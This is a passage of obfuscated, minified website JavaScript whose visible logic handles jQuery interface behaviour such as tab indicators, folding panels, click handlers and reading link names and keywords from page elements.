_0x41197e[_0x4984b9(0x1259,'\x63\x6e\x5e\x6f')](_0x584a7a,_0x505432);},'\x5a\x6e\x4d\x4e\x68':_0x41197e[_0x256267(0x10c6,'\x51\x46\x53\x66')],'\x57\x72\x59\x75\x76':_0x41197e[_0x256267(0x1cef,'\x40\x25\x4b\x74')]},_0x303dc3=_0x41197e[_0x256267(0x1a9e,'\x6f\x41\x78\x69')]($,_0x41197e[_0x256267(0xcdf,'\x52\x44\x49\x77')]),_0x5354d2=_0x303dc3[_0x256267(0x1305,'\x46\x21\x74\x77')](_0x41197e[_0x256267(0xb7d,'\x59\x70\x28\x57')]),_0x4c5e31=_0x41197e[_0x256267(0x47e,'\x4f\x55\x55\x6a')]($,_0x41197e[_0x256267(0x14a0,'\x5a\x59\x34\x79')])[_0x256267(0x16a9,'\x70\x28\x71\x29')]()[_0x256267(0x18ce,'\x4d\x69\x6c\x61')];_0x303dc3[_0x256267(0x799,'\x6e\x48\x63\x73')](_0x41197e[_0x256267(0x83d,'\x69\x4c\x4c\x72')],_0x41197e[_0x256267(0x13e4,'\x6f\x41\x78\x69')](_0x4c5e31,0x19)),_0x5354d2[_0x256267(0x1682,'\x38\x49\x2a\x73')](_0x41197e[_0x256267(0x1a2b,'\x6a\x51\x7a\x59')]),_0x249177[_0x256267(0x1975,'\x7a\x54\x29\x45')](_0x41197e[_0x256267(0x11db,'\x46\x21\x74\x77')])[_0x256267(0x1705,'\x70\x28\x71\x29')](function(){var _0x450318=_0x256267,_0x1a90f4=_0x33fa97[_0x450318(0x2c9,'\x69\x36\x76\x6b')]($,this)[_0x450318(0x985,'\x4c\x26\x66\x66')](_0x33fa97[_0x450318(0xbbc,'\x6f\x41\x78\x69')]);_0x5354d2[_0x450318(0x13d9,'\x77\x26\x4e\x37')](_0x33fa97[_0x450318(0x1929,'\x77\x26\x4e\x37')](_0x33fa97[_0x450318(0x1d20,'\x26\x4f\x78\x33')](_0x33fa97[_0x450318(0x2d5,'\x5a\x40\x6f\x58')],_0x1a90f4),'\x22\x5d'))[_0x450318(0xfa5,'\x6f\x41\x78\x69')](_0x33fa97[_0x450318(0x922,'\x28\x62\x47\x28')]);});}),_0x555764[_0x51cf73(0x737,'\x63\x65\x73\x79')]($,_0x555764[_0x51cf73(0x12f8,'\x40\x25\x4b\x74')])[_0x51cf73(0xc6c,'\x26\x4f\x78\x33')](),(0x0,_0x56706b[_0x51cf73(0x11c0,'\x6a\x51\x7a\x59')])());},_0x58f5f0=!0x1;_0x555764[_0x3d69c9(0xe2c,'\x6d\x32\x50\x45')]($,_0x555764[_0x3d69c9(0x16a0,'\x77\x4d\x4c\x4b')])[_0x3d69c9(0x1472,'\x4c\x26\x66\x66')](_0x555764[_0x3d69c9(0x84f,'\x6f\x41\x78\x69')],function(){var _0x50f918=_0x3d69c9;_0x58f5f0||((0x0,_0x2bc3d3[_0x50f918(0x17e5,'\x26\x4f\x78\x33')])(_0x555764[_0x50f918(0x162f,'\x69\x36\x76\x6b')]($,_0x555764[_0x50f918(0x454,'\x38\x49\x2a\x73')])),_0x58f5f0=!0x0,_0x555764[_0x50f918(0x311,'\x26\x4f\x78\x33')](_0x3ba190));}),(0x0,_0x38f302[_0x3d69c9(0x1ac4,'\x72\x56\x5e\x7a')])(),_0x555764[_0x3d69c9(0x1cdb,'\x4f\x55\x55\x6a')](window[_0x3d69c9(0x126f,'\x4f\x55\x55\x6a')][_0x3d69c9(0x458,'\x46\x21\x74\x77')][_0x3d69c9(0x601,'\x74\x53\x6d\x5d')](_0x555764[_0x3d69c9(0x78b,'\x70\x28\x71\x29')]),-0x1)&&(0x0,_0x2163b3[_0x3d69c9(0x17d8,'\x4b\x79\x71\x24')])();});},function(_0x509437,_0x42b687,_0x51dbe3){'use strict';var _0x9f102c=_0x2b047c;Object[_0x9f102c(0x195d,'\x26\x4f\x78\x33')](_0x42b687,_0x150a90[_0x9f102c(0xb0d,'\x6a\x2a\x4e\x66')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x42b687[_0x9f102c(0x7a3,'\x74\x53\x6d\x5d')]=void 0x0;var _0x5b7446=_0x150a90[_0x9f102c(0xa4a,'\x70\x28\x71\x29')]($,_0x150a90[_0x9f102c(0xb99,'\x39\x40\x66\x53')])[_0x9f102c(0x11e4,'\x30\x25\x56\x73')](_0x150a90[_0x9f102c(0x9bb,'\x25\x32\x65\x26')]),_0x48964e=_0x5b7446[_0x9f102c(0xd4a,'\x38\x49\x2a\x73')](_0x150a90[_0x9f102c(0x1716,'\x6e\x5a\x73\x71')]),_0x381103=_0x5b7446[_0x9f102c(0x1ec,'\x77\x4d\x4c\x4b')](_0x150a90[_0x9f102c(0x11e7,'\x65\x28\x29\x74')]),_0x2f8020=_0x5b7446[_0x9f102c(0x129f,'\x41\x24\x73\x2a')](_0x150a90[_0x9f102c(0xcc3,'\x40\x25\x4b\x74')]),_0x5cc8e6=(_0x48964e[_0x9f102c(0x43b,'\x69\x36\x76\x6b')](_0x150a90[_0x9f102c(0x1876,'\x6a\x2a\x4e\x66')]),_0x150a90[_0x9f102c(0x18f4,'\x4c\x26\x66\x66')]($,_0x150a90[_0x9f102c(0x418,'\x69\x36\x76\x6b')])),_0x5e761b={'\x61\x63\x74\x69\x76\x65':function(_0x409e92){var _0xbd042=_0x9f102c,_0x166ddb={'\x6f\x46\x47\x6f\x74':function(_0x4bd189,_0x50bd1f){var _0x4762f3=_0x3908;return _0x150a90[_0x4762f3(0x4b8,'\x4f\x55\x55\x6a')](_0x4bd189,_0x50bd1f);}},_0xf3888d=_0x409e92[_0xbd042(0x1bfa,'\x6c\x65\x29\x4c')](_0x150a90[_0xbd042(0xa50,'\x33\x6a\x5a\x4d')]);_0x409e92[_0xbd042(0x8bc,'\x33\x6a\x5a\x4d')]('\x61');if(_0x150a90[_0xbd042(0x17a1,'\x40\x43\x6c\x5d')](0x0,_0xf3888d[_0xbd042(0x45a,'\x7a\x54\x29\x45')])&&_0xf3888d['\x69\x73'](_0x150a90[_0xbd042(0x1a20,'\x7a\x67\x46\x26')])){if(_0x150a90[_0xbd042(0xb15,'\x56\x77\x29\x24')](_0x150a90[_0xbd042(0x1c5,'\x70\x28\x71\x29')],_0x150a90[_0xbd042(0x690,'\x77\x26\x4e\x37')])){var _0x2aa22b=_0x150a90[_0xbd042(0xd3a,'\x4d\x33\x6b\x54')](_0x150a90[_0xbd042(0xe9f,'\x47\x65\x57\x54')](_0x150a90[_0xbd042(0xff3,'\x4d\x69\x6c\x61')](_0x150a90[_0xbd042(0x377,'\x52\x44\x49\x77')](_0x409e92[_0xbd042(0x1b70,'\x63\x6e\x5e\x6f')]()[_0xbd042(0x1578,'\x47\x76\x58\x40')],_0x150a90[_0xbd042(0x1c46,'\x46\x4d\x51\x36')](Number,_0x409e92[_0xbd042(0x1c90,'\x39\x40\x66\x53')](_0x150a90[_0xbd042(0x1cbe,'\x6e\x5a\x73\x71')])[_0xbd042(0x6e1,'\x6c\x65\x29\x4c')]('\x70\x78',''))),_0x2f8020[_0xbd042(0x7a6,'\x6f\x70\x5b\x39')]()[_0xbd042(0x91e,'\x69\x4c\x4c\x72')]),_0x381103[_0xbd042(0x1d3a,'\x51\x46\x53\x66')]()[_0xbd042(0x1d14,'\x7a\x54\x29\x45')]),_0x150a90[_0xbd042(0x1a94,'\x6d\x32\x50\x45')](Number,_0x2f8020&&_0x2f8020[_0xbd042(0x14b7,'\x5a\x59\x34\x79')](_0x150a90[_0xbd042(0x12b4,'\x63\x65\x73\x79')])[_0xbd042(0x133b,'\x28\x62\x47\x28')]('\x70\x78',''))),_0x3719ba=_0xf3888d[_0xbd042(0xd58,'\x61\x43\x77\x74')]();_0x5cc8e6[_0xbd042(0x14b7,'\x5a\x59\x34\x79')]({'\x68\x65\x69\x67\x68\x74':0x2,'\x6c\x65\x66\x74':_0x2aa22b,'\x77\x69\x64\x74\x68':_0x3719ba});}else return _0x166ddb[_0xbd042(0x1cd5,'\x5a\x40\x6f\x58')](0x63,_0xcaa178[_0xbd042(0xc72,'\x56\x77\x29\x24')]);}else this[_0xbd042(0x59b,'\x6a\x51\x7a\x59')]();},'\x66\x6f\x6c\x64':function(){var _0x381545=_0x9f102c,_0x1cd6f8={'\x43\x70\x45\x7a\x78':function(_0x3c8475,_0x4ef5ad,_0x570049){var _0x4588d6=_0x3908;return _0x150a90[_0x4588d6(0x1841,'\x51\x46\x53\x66')](_0x3c8475,_0x4ef5ad,_0x570049);},'\x71\x44\x4a\x58\x49':_0x150a90[_0x381545(0xec1,'\x28\x62\x47\x28')],'\x4d\x74\x6b\x6d\x51':_0x150a90[_0x381545(0x6a4,'\x6e\x5a\x73\x71')],'\x72\x4e\x6a\x4f\x6b':_0x150a90[_0x381545(0x1df,'\x7a\x67\x46\x26')],'\x61\x66\x51\x58\x70':_0x150a90[_0x381545(0x859,'\x40\x43\x6c\x5d')],'\x4e\x66\x62\x59\x44':_0x150a90[_0x381545(0x1147,'\x5a\x40\x6f\x58')],'\x4e\x44\x48\x46\x4e':_0x150a90[_0x381545(0x7ea,'\x23\x4a\x79\x26')]};if(_0x150a90[_0x381545(0xea5,'\x46\x21\x74\x77')](_0x150a90[_0x381545(0xbf3,'\x5a\x59\x34\x79')],_0x150a90[_0x381545(0x1104,'\x7a\x67\x46\x26')]))_0x5cc8e6[_0x381545(0x1e3a,'\x23\x4a\x79\x26')]({'\x77\x69\x64\x74\x68':0x0});else{var _0x583149={'\x4e\x70\x58\x4b\x62':function(_0x448a9a,_0x3946e1,_0x2e4f7c){var _0x360ddf=_0x381545;return _0x1cd6f8[_0x360ddf(0x1974,'\x40\x43\x6c\x5d')](_0x448a9a,_0x3946e1,_0x2e4f7c);},'\x76\x57\x44\x53\x41':_0x1cd6f8[_0x381545(0x1b9e,'\x7a\x67\x46\x26')],'\x46\x69\x77\x4d\x73':_0x1cd6f8[_0x381545(0x9f6,'\x47\x76\x58\x40')],'\x47\x53\x51\x74\x66':_0x1cd6f8[_0x381545(0xbc7,'\x32\x5a\x30\x66')],'\x4d\x72\x4b\x47\x77':_0x1cd6f8[_0x381545(0x1519,'\x40\x43\x6c\x5d')],'\x5a\x65\x4a\x66\x42':_0x1cd6f8[_0x381545(0xe2a,'\x5a\x40\x6f\x58')]};_0x1a4e0c[_0x381545(0x1159,'\x6e\x6f\x56\x6d')](0x0)[_0x381545(0x1dca,'\x72\x56\x5e\x7a')](_0x1cd6f8[_0x381545(0xa36,'\x5a\x40\x6f\x58')]),_0x2b581a[_0x381545(0x1797,'\x6e\x5a\x73\x71')](_0x1cd6f8[_0x381545(0x726,'\x77\x26\x4e\x37')]);var _0x587840=!0x1;_0x5b179a[_0x381545(0x136e,'\x40\x43\x6c\x5d')](_0x5eb329,function(){var _0x4df596=_0x381545;_0x587840=!0x0,_0x583149[_0x4df596(0x1343,'\x47\x65\x57\x54')](_0x1fa010,_0x46a753[_0x4df596(0x46d,'\x38\x49\x2a\x73')](_0x583149[_0x4df596(0xd15,'\x70\x28\x71\x29')]),_0x583149[_0x4df596(0x153e,'\x6f\x70\x5b\x39')]),_0x3fb42a[_0x4df596(0x1d19,'\x5a\x59\x34\x79')](_0x583149[_0x4df596(0x2e6,'\x6a\x51\x7a\x59')]),_0x21b81e[_0x4df596(0x14fe,'\x30\x25\x56\x73')](_0x583149[_0x4df596(0x977,'\x28\x62\x47\x28')]),_0x53c97c[_0x4df596(0xb3f,'\x65\x28\x29\x74')](_0x583149[_0x4df596(0x7bc,'\x6a\x51\x7a\x59')]);}),_0x1cd6f8[_0x381545(0x1168,'\x74\x53\x6d\x5d')](_0x5f50aa,function(){var _0x18e9af=_0x381545;_0x587840||_0xaa6aa2[_0x18e9af(0x1ee,'\x46\x21\x74\x77')](_0x187e64);},0x15e);}}};_0x42b687[_0x9f102c(0x520,'\x28\x62\x47\x28')]=_0x5e761b;},function(_0x5f4a68,_0x5ddb3e,_0xa7a25a){'use strict';var _0x16fb60=_0x2b047c,_0x1e1185={'\x59\x4f\x74\x4a\x6d':_0x150a90[_0x16fb60(0x1414,'\x26\x4f\x78\x33')]};if(_0x150a90[_0x16fb60(0xbf0,'\x40\x25\x4b\x74')](_0x150a90[_0x16fb60(0x13ab,'\x6f\x41\x78\x69')],_0x150a90[_0x16fb60(0x1009,'\x40\x25\x4b\x74')])){var _0x249a72=_0x150a90[_0x16fb60(0xdae,'\x70\x28\x71\x29')](_0xa7a25a,0x0);Object[_0x16fb60(0x30e,'\x33\x6a\x5a\x4d')](_0x5ddb3e,_0x150a90[_0x16fb60(0x49e,'\x6a\x51\x7a\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5ddb3e[_0x16fb60(0xf5e,'\x6f\x70\x5b\x39')]=function(){var _0x56eab1=_0x16fb60;(0x0,_0x28ecee[_0x56eab1(0x5c8,'\x77\x4d\x4c\x4b')])(),(0x0,_0x831636[_0x56eab1(0x1602,'\x6c\x65\x29\x4c')])(),(0x0,_0x287354[_0x56eab1(0x865,'\x6e\x48\x63\x73')])();};var _0x28ecee=_0x150a90[_0x16fb60(0x48c,'\x39\x40\x66\x53')](_0x249a72,_0x150a90[_0x16fb60(0x1665,'\x4d\x69\x6c\x61')](_0xa7a25a,0x19)),_0x831636=_0x150a90[_0x16fb60(0x187e,'\x4d\x33\x6b\x54')](_0x249a72,_0x150a90[_0x16fb60(0x136f,'\x4b\x79\x71\x24')](_0xa7a25a,0x1a)),_0x287354=_0x150a90[_0x16fb60(0x1988,'\x25\x32\x65\x26')](_0x249a72,_0x150a90[_0x16fb60(0xe97,'\x41\x24\x73\x2a')](_0xa7a25a,0x1c));}else return _0x1e1185[_0x16fb60(0x78a,'\x28\x62\x47\x28')];},function(_0x334fdd,_0x526b40,_0x1fce9c){'use strict';var _0x5dcc1e=_0x2b047c,_0x5a6480={'\x4b\x6c\x57\x4e\x6b':function(_0x24e308,_0x5d9773){var _0x11a276=_0x3908;return _0x150a90[_0x11a276(0x73d,'\x6e\x48\x63\x73')](_0x24e308,_0x5d9773);},'\x4e\x50\x48\x4b\x72':_0x150a90[_0x5dcc1e(0x79a,'\x38\x49\x2a\x73')]};var _0x3a3e4a=_0x150a90[_0x5dcc1e(0x3b9,'\x56\x77\x29\x24')](_0x1fce9c,0x0);Object[_0x5dcc1e(0x1246,'\x39\x40\x66\x53')](_0x526b40,_0x150a90[_0x5dcc1e(0x86c,'\x4f\x55\x55\x6a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x526b40[_0x5dcc1e(0xd29,'\x47\x65\x57\x54')]=function(){var _0x51fa70=_0x5dcc1e,_0x3d5cc2={'\x4a\x62\x47\x75\x50':_0x150a90[_0x51fa70(0x1d30,'\x7a\x67\x46\x26')],'\x4a\x54\x49\x64\x55':function(_0x47bd1e,_0xc2b59a){var _0x5d84a8=_0x51fa70;return _0x150a90[_0x5d84a8(0x185b,'\x63\x65\x73\x79')](_0x47bd1e,_0xc2b59a);},'\x77\x4b\x53\x67\x73':function(_0x1b0ac8,_0x464d36){var _0x5f0111=_0x51fa70;return _0x150a90[_0x5f0111(0x6a8,'\x4f\x55\x55\x6a')](_0x1b0ac8,_0x464d36);},'\x61\x68\x54\x43\x56':_0x150a90[_0x51fa70(0x1186,'\x4f\x55\x55\x6a')],'\x6b\x4c\x41\x4a\x41':_0x150a90[_0x51fa70(0x317,'\x77\x26\x4e\x37')]};if(_0x150a90[_0x51fa70(0xac9,'\x6f\x24\x75\x49')](_0x150a90[_0x51fa70(0x140b,'\x4f\x55\x55\x6a')],_0x150a90[_0x51fa70(0x158d,'\x26\x4f\x78\x33')])){var _0x496733=_0x150a90[_0x51fa70(0x327,'\x33\x6a\x5a\x4d')]($,_0x150a90[_0x51fa70(0x1d7,'\x4d\x33\x6b\x54')]);_0x496733[_0x51fa70(0x7db,'\x47\x76\x58\x40')](),(0x0,_0x7eb018[_0x51fa70(0xee3,'\x4c\x26\x66\x66')])(_0x496733,function(_0x414865){var _0x2f7fad=_0x51fa70;if(_0x5a6480[_0x2f7fad(0x7c3,'\x63\x65\x73\x79')](_0x5a6480[_0x2f7fad(0x15ed,'\x32\x5a\x30\x66')],_0x5a6480[_0x2f7fad(0x970,'\x33\x6a\x5a\x4d')])){var _0x513651=_0x3d5cc2[_0x2f7fad(0xa7f,'\x7a\x54\x29\x45')][_0x2f7fad(0xdd5,'\x51\x46\x53\x66')]('\x7c'),_0x15f78b=0x0;while(!![]){switch(_0x513651[_0x15f78b++]){case'\x30':_0x9f8bb0[_0x2f7fad(0x1003,'\x65\x28\x29\x74')]=_0x77b453[_0x2f7fad(0x1495,'\x25\x32\x65\x26')](_0x3d843b);continue;case'\x31':var _0x9f8bb0=_0x33edc3[_0x2f7fad(0x10f1,'\x32\x5a\x30\x66')][_0x2f7fad(0x1d8d,'\x4c\x26\x66\x66')][_0x2f7fad(0x1db9,'\x52\x44\x49\x77')](_0x3ee170);continue;case'\x32':_0x9f8bb0[_0x2f7fad(0x7ab,'\x51\x46\x53\x66')]=_0x14d43[_0x2f7fad(0x1bc4,'\x6e\x48\x63\x73')][_0x2f7fad(0x8ed,'\x6e\x48\x63\x73')](_0x14d43);continue;case'\x33':_0x43e6e2[_0x208d84]=_0x9f8bb0;continue;case'\x34':var _0x208d84=_0x426ec0[_0x2a5741];continue;case'\x35':var _0x14d43=_0x1d33d1[_0x208d84]||_0x9f8bb0;continue;}break;}}else _0x414865[_0x2f7fad(0x14e0,'\x6e\x6f\x56\x6d')]();});}else{var _0xbfa3b6=_0x3d5cc2[_0x51fa70(0xfb9,'\x46\x4d\x51\x36')](_0x3fe39e,this);return{'\x6e\x61\x6d\x65':_0x3d5cc2[_0x51fa70(0x1d6b,'\x6e\x6f\x56\x6d')](_0x3e500a,_0xbfa3b6),'\x68\x72\x65\x66':_0xbfa3b6[_0x51fa70(0x1593,'\x4d\x69\x6c\x61')](_0x3d5cc2[_0x51fa70(0xa12,'\x63\x6e\x5e\x6f')]),'\x6b\x65\x79\x77\x6f\x72\x64\x73':_0xbfa3b6[_0x51fa70(0x1835,'\x77\x26\x4e\x37')](_0x3d5cc2[_0x51fa70(0x1850,'\x69\x36\x76\x6b')])?_0xbfa3b6[_0x51fa70(0x5e6,'\x74\x53\x6d\x5d')](_0x3d5cc2[_0x51fa70(0xdb0,'\x28\x62\x47\x28')])[_0x51fa70(0x1866,'\x7a\x67\x46\x26')]('\x2c',''):''};}};var _0x7eb018=_0x150a90[_0x5dcc1e(0xcd2,'\x63\x65\x73\x79')](_0x3a3e4a,_0x150a90[_0x5dcc1e(0x1a15,'\x40\x43\x6c\x5d')](_0x1fce9c,0x7));},function(_0x357072,_0x599cdf,_0x424170){'use strict';var _0x42eb8e=_0x2b047c,_0x169d00={'\x45\x6a\x7a\x77\x4a':function(_0x38a312,_0x51fd6d){var _0x5e5c45=_0x3908;return _0x150a90[_0x5e5c45(0x257,'\x63\x65\x73\x79')](_0x38a312,_0x51fd6d);},'\x46\x6b\x52\x56\x44':_0x150a90[_0x42eb8e(0x6af,'\x23\x4a\x79\x26')],'\x63\x42\x56\x4e\x6b':function(_0x3e251d,_0x5c79d8){var _0x18040d=_0x42eb8e;return _0x150a90[_0x18040d(0x1ceb,'\x74\x53\x6d\x5d')](_0x3e251d,_0x5c79d8);},'\x6c\x75\x62\x69\x44':function(_0x5233f2,_0x4c9377){var _0x59c4fa=_0x42eb8e;return _0x150a90[_0x59c4fa(0x1e1e,'\x40\x43\x6c\x5d')](_0x5233f2,_0x4c9377);},'\x55\x78\x74\x4e\x43':function(_0x242f1b,_0x410dd1,_0x1eac07){var _0xae9e01=_0x42eb8e;return _0x150a90[_0xae9e01(0x82d,'\x25\x32\x65\x26')](_0x242f1b,_0x410dd1,_0x1eac07);},'\x74\x47\x58\x68\x73':_0x150a90[_0x42eb8e(0xa93,'\x4f\x55\x55\x6a')],'\x74\x68\x7a\x49\x67':_0x150a90[_0x42eb8e(0xb35,'\x77\x4d\x4c\x4b')],'\x5a\x72\x76\x72\x56':function(_0x35a4dd,_0x54aab3){var _0x192979=_0x42eb8e;return _0x150a90[_0x192979(0x45c,'\x6f\x24\x75\x49')](_0x35a4dd,_0x54aab3);},'\x4b\x75\x54\x59\x59':function(_0x344112,_0x4b828b){var _0x306b81=_0x42eb8e;return _0x150a90[_0x306b81(0x1db0,'\x65\x28\x29\x74')](_0x344112,_0x4b828b);},'\x78\x6c\x4f\x58\x75':function(_0x5de28a,_0x15cf33){var _0x170b5c=_0x42eb8e;return _0x150a90[_0x170b5c(0x1139,'\x46\x4d\x51\x36')](_0x5de28a,_0x15cf33);},'\x78\x6c\x49\x50\x45':_0x150a90[_0x42eb8e(0x1051,'\x72\x56\x5e\x7a')],'\x6c\x42\x6e\x71\x63':function(_0x3d3bf5,_0x4bbd47){var _0x35a60a=_0x42eb8e;return _0x150a90[_0x35a60a(0x1aaf,'\x69\x4c\x4c\x72')](_0x3d3bf5,_0x4bbd47);},'\x4c\x66\x45\x62\x6e':_0x150a90[_0x42eb8e(0x18d5,'\x41\x24\x73\x2a')],'\x65\x54\x4a\x67\x68':_0x150a90[_0x42eb8e(0x13c7,'\x7a\x54\x29\x45')],'\x70\x4a\x79\x59\x4b':_0x150a90[_0x42eb8e(0x1686,'\x70\x28\x71\x29')],'\x6d\x6b\x45\x51\x6c':_0x150a90[_0x42eb8e(0x42d,'\x23\x4a\x79\x26')],'\x61\x4e\x61\x4d\x6b':_0x150a90[_0x42eb8e(0x1781,'\x7a\x54\x29\x45')],'\x65\x6a\x66\x78\x74':function(_0x465e7f,_0x39a49e){var _0x2e8cfd=_0x42eb8e;return _0x150a90[_0x2e8cfd(0xe1e,'\x6e\x5a\x73\x71')](_0x465e7f,_0x39a49e);},'\x4d\x58\x66\x71\x74':function(_0x5a221f,_0x2fbef8){var _0xf3414c=_0x42eb8e;return _0x150a90[_0xf3414c(0x184d,'\x5a\x40\x6f\x58')](_0x5a221f,_0x2fbef8);},'\x4d\x73\x62\x5a\x78':_0x150a90[_0x42eb8e(0xfb7,'\x61\x43\x77\x74')],'\x79\x43\x65\x52\x52':_0x150a90[_0x42eb8e(0x39c,'\x39\x40\x66\x53')],'\x75\x77\x42\x75\x56':_0x150a90[_0x42eb8e(0x127c,'\x4c\x26\x66\x66')],'\x59\x73\x76\x46\x78':_0x150a90[_0x42eb8e(0x6a5,'\x4c\x26\x66\x66')],'\x42\x61\x59\x68\x5a':function(_0x86d379,_0x5e5c9e){var _0x468a16=_0x42eb8e;return _0x150a90[_0x468a16(0x7c4,'\x6f\x24\x75\x49')](_0x86d379,_0x5e5c9e);},'\x6d\x56\x56\x4e\x67':_0x150a90[_0x42eb8e(0x1de8,'\x69\x36\x76\x6b')],'\x65\x64\x50\x4c\x76':_0x150a90[_0x42eb8e(0x10ee,'\x61\x43\x77\x74')],'\x6c\x79\x58\x71\x78':_0x150a90[_0x42eb8e(0xd0a,'\x26\x4f\x78\x33')],'\x49\x42\x79\x6b\x53':_0x150a90[_0x42eb8e(0x77f,'\x6f\x24\x75\x49')],'\x64\x52\x6f\x61\x4e':_0x150a90[_0x42eb8e(0x1837,'\x5a\x40\x6f\x58')],'\x48\x45\x70\x73\x74':_0x150a90[_0x42eb8e(0x10fd,'\x38\x49\x2a\x73')],'\x58\x63\x62\x75\x52':_0x150a90[_0x42eb8e(0x1600,'\x46\x4d\x51\x36')],'\x50\x52\x42\x4d\x78':_0x150a90[_0x42eb8e(0x1727,'\x5a\x40\x6f\x58')],'\x44\x4f\x49\x52\x6f':_0x150a90[_0x42eb8e(0x1bf6,'\x40\x43\x6c\x5d')],'\x70\x7a\x4a\x68\x4d':function(_0x2f71e5,_0x52e193){var _0x3457a6=_0x42eb8e;return _0x150a90[_0x3457a6(0x82e,'\x4d\x69\x6c\x61')](_0x2f71e5,_0x52e193);},'\x72\x62\x4c\x76\x55':_0x150a90[_0x42eb8e(0x931,'\x6e\x48\x63\x73')],'\x6e\x50\x65\x6d\x54':_0x150a90[_0x42eb8e(0x16a2,'\x33\x6a\x5a\x4d')],'\x6a\x75\x51\x52\x55':_0x150a90[_0x42eb8e(0x1cd1,'\x69\x4c\x4c\x72')],'\x45\x42\x57\x74\x57':_0x150a90[_0x42eb8e(0x3c7,'\x6f\x41\x78\x69')],'\x69\x78\x48\x72\x6a':_0x150a90[_0x42eb8e(0x134d,'\x6e\x48\x63\x73')],'\x74\x72\x63\x71\x4e':_0x150a90[_0x42eb8e(0x18a5,'\x65\x28\x29\x74')],'\x56\x58\x64\x63\x78':_0x150a90[_0x42eb8e(0xc2c,'\x4d\x69\x6c\x61')],'\x54\x75\x6f\x6f\x45':_0x150a90[_0x42eb8e(0x586,'\x38\x49\x2a\x73')],'\x41\x42\x46\x50\x70':function(_0x45f345,_0x1c95b0){var _0x3f43dd=_0x42eb8e;return _0x150a90[_0x3f43dd(0x1d07,'\x77\x26\x4e\x37')](_0x45f345,_0x1c95b0);},'\x58\x77\x65\x67\x4e':_0x150a90[_0x42eb8e(0xfb1,'\x51\x46\x53\x66')],'\x66\x64\x44\x4b\x74':function(_0x587f26,_0x1aaebd){var _0x3d19fa=_0x42eb8e;return _0x150a90[_0x3d19fa(0x1a41,'\x6e\x5a\x73\x71')](_0x587f26,_0x1aaebd);},'\x6c\x45\x55\x73\x51':_0x150a90[_0x42eb8e(0x1392,'\x7a\x67\x46\x26')],'\x49\x67\x4e\x71\x6d':_0x150a90[_0x42eb8e(0x1ddf,'\x6f\x24\x75\x49')],'\x76\x5a\x62\x52\x78':function(_0x441f4b,_0x58b2e4){var _0x18e6c7=_0x42eb8e;return _0x150a90[_0x18e6c7(0x19c3,'\x5a\x40\x6f\x58')](_0x441f4b,_0x58b2e4);},'\x61\x7a\x4b\x4c\x5a':_0x150a90[_0x42eb8e(0x1d5a,'\x59\x70\x28\x57')],'\x6b\x45\x50\x6f\x72':function(_0x201d27,_0x33eae7){var _0x3bc2bb=_0x42eb8e;return _0x150a90[_0x3bc2bb(0xb49,'\x65\x28\x29\x74')](_0x201d27,_0x33eae7);},'\x4e\x62\x73\x46\x56':_0x150a90[_0x42eb8e(0x770,'\x47\x76\x58\x40')],'\x43\x4f\x74\x54\x65':function(_0x3856eb,_0x250344){var _0x49f54d=_0x42eb8e;return _0x150a90[_0x49f54d(0x161e,'\x59\x70\x28\x57')](_0x3856eb,_0x250344);},'\x44\x51\x4f\x51\x4a':_0x150a90[_0x42eb8e(0x7af,'\x6a\x2a\x4e\x66')],'\x49\x41\x59\x44\x67':_0x150a90[_0x42eb8e(0xb5d,'\x4b\x79\x71\x24')],'\x54\x4a\x6d\x73\x67':_0x150a90[_0x42eb8e(0x1b7,'\x74\x53\x6d\x5d')],'\x6f\x75\x61\x4b\x74':_0x150a90[_0x42eb8e(0x19b,'\x74\x53\x6d\x5d')]};if(_0x150a90[_0x42eb8e(0x1e13,'\x25\x32\x65\x26')](_0x150a90[_0x42eb8e(0x1260,'\x38\x49\x2a\x73')],_0x150a90[_0x42eb8e(0x12bd,'\x6e\x48\x63\x73')])){var _0x357a5e=_0x150a90[_0x42eb8e(0xa6d,'\x6a\x2a\x4e\x66')](_0x424170,0x0);Object[_0x42eb8e(0x1923,'\x70\x28\x71\x29')](_0x599cdf,_0x150a90[_0x42eb8e(0x7b8,'\x6e\x6f\x56\x6d')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x599cdf[_0x42eb8e(0x524,'\x5a\x40\x6f\x58')]=function(){var _0x3c1bc6=_0x42eb8e,_0x2b0b4a={'\x58\x45\x62\x68\x4e':function(_0x54f5b7,_0x323a11){var _0x5cb29d=_0x3908;return _0x169d00[_0x5cb29d(0x17ec,'\x30\x25\x56\x73')](_0x54f5b7,_0x323a11);},'\x50\x62\x78\x52\x4f':_0x169d00[_0x3c1bc6(0x16d,'\x28\x62\x47\x28')],'\x4c\x4f\x76\x55\x51':function(_0x2e990f,_0xee0728){var _0x4628e5=_0x3c1bc6;return _0x169d00[_0x4628e5(0x1c22,'\x6e\x48\x63\x73')](_0x2e990f,_0xee0728);},'\x5a\x66\x78\x58\x48':function(_0x430223,_0x139a90){var _0x1440a2=_0x3c1bc6;return _0x169d00[_0x1440a2(0x11ee,'\x56\x77\x29\x24')](_0x430223,_0x139a90);},'\x51\x4e\x76\x71\x6f':_0x169d00[_0x3c1bc6(0x1027,'\x52\x44\x49\x77')],'\x41\x4e\x53\x6b\x6b':_0x169d00[_0x3c1bc6(0x104f,'\x4d\x33\x6b\x54')],'\x4e\x63\x63\x75\x54':_0x169d00[_0x3c1bc6(0x15f1,'\x6e\x6f\x56\x6d')],'\x66\x48\x45\x54\x72':function(_0x25d856,_0x2f2a98){var _0x349ce2=_0x3c1bc6;return _0x169d00[_0x349ce2(0xce3,'\x6f\x70\x5b\x39')](_0x25d856,_0x2f2a98);},'\x6a\x50\x57\x50\x7a':_0x169d00[_0x3c1bc6(0x174c,'\x6f\x70\x5b\x39')],'\x71\x70\x6b\x55\x54':function(_0x19e846,_0x242acf){var _0xc86d68=_0x3c1bc6;return _0x169d00[_0xc86d68(0x8e3,'\x6d\x32\x50\x45')](_0x19e846,_0x242acf);},'\x78\x65\x66\x5a\x6a':_0x169d00[_0x3c1bc6(0xebf,'\x4d\x33\x6b\x54')],'\x51\x63\x57\x48\x6e':_0x169d00[_0x3c1bc6(0x1c03,'\x6a\x2a\x4e\x66')],'\x47\x61\x63\x76\x57':function(_0x9d30f2,_0x19ee3f){var _0x497930=_0x3c1bc6;return 